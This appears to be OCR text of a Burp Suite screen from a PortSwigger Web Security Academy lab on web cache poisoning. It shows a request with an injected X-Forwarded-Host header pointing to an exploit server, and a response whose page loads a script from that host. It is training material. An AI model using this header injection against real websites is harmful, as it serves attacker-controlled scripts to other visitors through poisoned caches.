 Send
Cancel
Burp AI
Target: https://0a22003d03ceda1480ba037300
Request
Pretty Raw Hex Hackvertor
\n
1 GET / HTTP/2
2 Host: 0a22003d03ceda1480ba037300ed00f3.web-security-academy.net
3 Cookie: session=hxTb64FGgc3nsLOOFl8oI1s6fZA1a7wg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: cross-site
3 Sec-Fetch-User: ?1
4 Priority: u=0, i
5 Te: trailers
6 X-Forwarded-For: 2.2.3.3
7 X-Forwarded-Host: exploit-0a2e00a60318daba800f02a7012e00ef.exploit-server.net
8
9
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 10979
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
//exploit-0a2e00a60318daba800f02a7012e00ef.exploit-server.net/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Web cache poisoning with an unkeyed header
</h2>
25 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a2e00a60318daba800f02a7012e00ef.exploit-server.net'>
Go to exploit server
</a>
26 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/exploiting-design-f
laws/lab-web-cache-poisoning-with-an-unkeyed-header'>
27 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
28 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28
30' enable-background='new 0 0 28 30' xml:space=preserve title=
Search
0 highlights
Inspe
Reque
Reque
Reque
Reque
Reque
Respo